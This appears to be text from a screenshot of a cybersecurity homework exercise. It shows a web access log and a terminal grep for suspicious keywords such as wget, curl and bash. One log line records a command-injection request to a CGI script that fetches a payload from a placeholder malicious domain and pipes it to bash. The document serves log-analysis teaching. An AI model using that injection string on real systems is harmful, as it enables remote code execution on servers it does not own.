 Solucion.md
access.log
Tarea 9 > access.log
1 192.168.5.10 - - [12/Jun/2025:03:40:55 +0200] "GET /index.html HTTP/1.1" 200 2048 "-" "Mozilla/5.0
2 (Windows NT 10.0; Win64; x64)"
3 192.168.5.11 - - [12/Jun/2025:03:41:01 +0200] "POST /login.php HTTP/1.1" 200 1234 "https://
4 ucmFinanzas.com" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
5 192.168.5.12 - - [12/Jun/2025:03:41:05 +0200] "GET /css/styles.css HTTP/1.1" 200 543 "-" "Mozilla/5.0
6 (Linux; Android 9)"
7 192.168.5.13 - - [12/Jun/2025:03:41:08 +0200] "GET /images/logo.png HTTP/1.1" 200 9802 "-"
8 "Mozilla/5.0 (Windows NT 6.1; Win64; x64)"
9 192.168.5.23 - - [12/Jun/2025:03:41:17 +0200] "GET /cgi-bin/status.sh?user=;wget http://malicious
10 domain.com/payload.sh -O- | bash HTTP/1.1" 200 452 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
11 192.168.5.14 - - [12/Jun/2025:03:41:19 +0200] "GET /about.html HTTP/1.1" 200 1120 "-" "Mozilla/5.0
12 (iPhone; CPU iPhone OS 14_0 like Mac OS X)"
13 192.168.5.38 - - [12/Jun/2025:03:42:17 +0200] "POST /dashboard HTTP/1.1" 200 9852 "-" "Mozilla/5.0
14 (Macintosh; Intel Mac OS X 10_15_7)"
15 192.168.5.21 - - [12/Jun/2025:03:42:42 +0200] "POST /dashboard HTTP/1.1" 404 4111 "-" "Mozilla/5.0
16 (Windows NT 10.0; Win64; x64)"
17 192.168.5.21 - - [12/Jun/2025:03:42:14 +0200] "GET /assets/img/banner.jpg HTTP/1.1" 404 6943 "-"
18 "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
19 192.168.5.49 - - [12/Jun/2025:03:42:59 +0200] "GET /download/file.zip HTTP/1.1" 200 7324 "-"
20 "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
21 192.168.5.25 - - [12/Jun/2025:03:42:52 +0200] "GET /dashboard HTTP/1.1" 200 9939 "-" "Mozilla/5.0
22 (Linux; Android 9)"
23 192.168.5.19 - - [12/Jun/2025:03:42:18 +0200] "POST /contact.php HTTP/1.1" 500 8327 "-" "Mozilla/5.0
24 (Linux; Android 9)"
25 192.168.5.40 - - [12/Jun/2025:03:42:03 +0200] "GET /css/styles.css HTTP/1.1" 200 7835 "-" "Mozilla/5.0
26 (Windows NT 6.1; Win64; x64)"
TERMINAL DEBUG CONSOLE OUTPUT PROBLEMS 100 SPELL CHECKER 100 PORTS PLAYWRIGHT wsl
henri@Henri:/mnt/d/Master/Curso/Tareas/Tareas Master Ciberseguridad/Tarea 9$ grep -E "wget|curl|chmod|bash|sh|;|%20" access.log
(Windows NT 10.0; Win64; x64)"
ucmFinanzas.com" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
(Linux; Android 9)"
"Mozilla/5.0 (Windows NT 6.1; Win64; x64)"
192.168.5.23 - - [12/Jun/2025:03:41:17 +0200] "GET /cgi-bin/status.sh?user=;wget http://malicious
domain.com/payload.sh -O- | bash HTTP/1.1" 200 452 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
(iPhone; CPU iPhone OS 14_0 like Mac OS X)"
192.168.5.38 - - [12/Jun/2025:03:42:17 +0200] "POST /dashboard HTTP/1.1" 200 9852 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_15_7)"
192.168.5.21 - - [12/Jun/2025:03:42:42 +0200] "POST /dashboard HTTP/1.1" 404 4111 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64)"